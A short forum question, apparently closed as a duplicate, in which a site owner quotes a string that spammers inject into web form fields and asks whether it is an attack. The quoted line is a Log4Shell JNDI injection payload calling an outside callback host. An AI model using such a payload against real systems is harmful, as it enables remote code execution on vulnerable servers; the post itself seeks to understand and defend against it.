 How does the log4shell vulnerability work?
(1 answer)
Closed 14 hours ago.
Some spammers keep filling each and every form-field with below:
${jndi:ldap://123.tgnndi.dnslog.cn/e}
Maybe the $ part is supposed to trigger JQuery.
What is this, is it a try to attack?
If so, is it targetting our JS frontend or our PHP backend?